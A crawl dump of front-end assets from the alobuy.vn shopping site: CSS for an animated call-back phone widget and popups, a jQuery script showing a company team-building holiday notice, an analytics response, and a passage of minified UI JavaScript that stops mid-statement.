a{font-size:15px;line-height:20px;font-weight:400;margin-bottom:0}.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:150px;height:150px;cursor:pointer;z-index:200000 !important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;right:150px}.coccoc-alo-phone.coccoc-alo-show{visibility:visible}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.coccoc-alo-phone.coccoc-alo-static{opacity: .6}.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}.coccoc-alo-ph-circle{width:110px;height:110px;top:40px;left:40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid rgba(30, 30, 30, 0.4);border:2px
solid #bfebfc 9;opacity: .1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity: .5}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#eee;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity: .5}.coccoc-alo-ph-circle-fill{width:80px;height:80px;top:55px;left:55px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0, 175, 242, 0.5);background-color:#00aff2 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);background-color:#baf5a7 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(242, 223, 0, 0.85);background-color:#a6e3fa 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204, 204, 204, 0.5);background-color:#eee 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);opacity: .75 !important}.coccoc-alo-ph-img-circle{width:50px;height:50px;top:70px;left:70px;position:absolute;background:rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;background-size:75%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#eee}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity: .1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity: .5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity: .1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity: .5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity: .2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-o-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition: .3s ease-out !important;-moz-transition: .3s ease-out !important;-o-transition: .3s ease-out !important;transition: .3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity: .6 !important}.coccoc-alo-popup{display:inline-block;position:relative;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;background-image:url("[data-uri]");-webkit-transition: .6s ease-out;-moz-transition: .6s ease-out;-o-transition: .6s ease-out;transition: .6s ease-out;margin:0
auto;z-index:200001;text-align:center;padding:60px
75px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-overlay{position:fixed;width:100%;height:100%;background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup
h3{font-size:24px;margin:0
0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup
h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px
0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
.input{padding:0
13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0
auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px
31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px
40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px
12px;font-size:18px;background-color:#fff;background-image:none;border:1px
solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px
solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup
h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}p,form{margin:0;padding:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:70px;padding:5px
10px 5px 5px}ul.lb li:last-child{border-bottom:none}div.box-adv-news-head ul.list-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}a{color:#333}ol,ul{list-style:none}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-excerpt{font-size:13px;color:#777;font-family:'Open Sans',arial,sans-serif;margin-top:9px}#wrapper div.title
span.text{background:none!important}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/popup_nghitet/style.css
body_size: 213
content:
* {
    margin: 0;
    padding: 0
}
#popup {
    width: 600px;
    height: 400px;
    border: 1px solid #090909;
    position: fixed;
    background: #fff;
    margin: 0 auto;
    z-index: 2;
}
#container {
    position: relative;
    width: 980px;
    height: 4000px;
    border: 1px solid #090909;
    background: #f509f6;
    margin: 0 auto;
    z-index: 1;
}
#backgroundPopup1 {
    z-index: 99998;
}
#popupContact1 {
    z-index: 999999;
}
#popupContactClose1 {
    background: url(https://alobuy.vn/popup_nghitet/close.png) no-repeat scroll left top transparent;
    border: medium none;
    color: #909090;
    height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -20px;
    width: 30px;
}
#popupInner1,
#popupContent1 {
    position: relative;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9
body_size: 675
content:
var popup_area1 = "";
popup_area1 += '<div id="backgroundPopup1" sylte="display:none;">&nbsp;</div>';
popup_area1 += '<div id="popupContact1" style="height:560px;width:700px;display:none;">';
popup_area1 += ' <div id="popupContent1">';
popup_area1 += '<div id="popupInner1"><a target="_blank" href="https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html" title=""><img src="https://alobuy.vn/popup_nghitet/Lich-nghi-TEAM-BUILDING.jpg?ver=2" border="0"></a></div>';
popup_area1 += '<a id="popupContactClose1" href="">&nbsp;</a></div></div>';
document.write(popup_area1);
var popupStatus1 = 0;

function loadPopup1() {
    if (popupStatus1 == 0) {
        $("#backgroundPopup1").css({
            "opacity": "0.7",
            "position": "fixed",
            "top": 0,
            "left": 0,
            "background": "black"
        });
        $("#backgroundPopup1").fadeIn();
        $("#popupContact1").fadeIn();
        popupStatus1 = 1;
        redirect_link();
    }
}

function redirect_link() {
    setTimeout(function() {
        disablePopup1();
        //window.location = "https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-tet-nguyen-dan-xuan-ky-hoi-2019-alobuy-viet-nam-2273.html";
    }, 5000);
    return false;
}

function disablePopup1() {
    if (popupStatus1 == 1) {
        $("#backgroundPopup1").fadeOut("slow");
        $("#popupContact1").fadeOut("slow");
        popupStatus1 = 0;
    }
}

function centerPopup1() {
    var windowWidth = document.documentElement.clientWidth;
    var windowHeight = document.documentElement.clientHeight;
    var popupHeight = $("#popupContact1").height();
    var popupWidth = $("#popupContact1").width();
    $("#popupContact1").css({
        "position": "fixed",
        "top": (windowHeight - popupHeight) / 2,
        "left": (windowWidth - popupWidth) / 2,
        "background": "white"
    });
    $("#backgroundPopup1").css({
        "height": windowHeight,
        "width": windowWidth
    });
}
$(document).ready(function() {
    $("#backgroundPopup1").hide(0);
    $("#popupContact1").hide(0);
    centerPopup1();
    if (typeof(Storage) !== "undefined") {
        if (sessionStorage.clickcount) {
			
		} else {
            //sessionStorage.clickcount = 1;
			//loadPopup1();
        }
    } else {
        popupStatus1 = 1;
    }
    $("#popupContactClose1").click(function() {
        disablePopup1();
        //window.open("https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html");
        return false;
    });
    $("#backgroundPopup1").click(function() {});
    $(document).keypress(function(e) {
        if (e.keyCode == 27 && popupStatus1 == 1) {
            disablePopup1();
        }
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2088243168&t=pageview&_s=1&dl=https%3A%2F%2Falobuy.vn%2Fhang-san-xuat%2Fmay-han-dien-hong-ky-1451%2F173.html&ul=en-us%40posix&dt=M%C3%A1y%20h%C3%A0n%20%C4%91i%E1%BB%87n%20H%E1%BB%93ng%20K%C3%BD%20-%20ALOBUY%20Vi%E1%BB%87t%20Nam&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1692374990&gjid=132410942&cid=2145186734.1765157434&tid=UA-54542733-1&_gid=1939482223.1765157434&_r=1&_slc=1&z=1142211704
body_size: -448
content:
2,cG-6YQ5HGMXB7

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/skin/assets_home/js/main.js
body_size: 1023
content:
window.addEventListener('scroll',function(){var body=document.body;var y_top=body.scrollTop;if(y_top>200){$('.head_title').hide();}else{$('.head_title').show();$('.head-box').animate({top:"0px"});}});$(document).ready(function(e){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();var param=$(this).attr("href").replace("#","");var concept=$(this).text();$('.search-panel span#search_concept').text(concept);$('.input-group #search_param').val(param);});});$(".popover-sign").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-sign').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-sign-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},300);});$(".popover-breadcrumb-lv1").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv1').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var 